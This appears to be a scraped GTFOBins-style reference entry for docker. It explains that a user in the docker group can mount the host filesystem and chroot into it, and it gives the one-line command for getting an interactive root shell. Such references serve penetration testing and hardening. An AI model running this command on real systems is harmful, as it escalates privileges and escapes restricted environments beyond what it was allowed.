 .. / docker Star 2,651
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh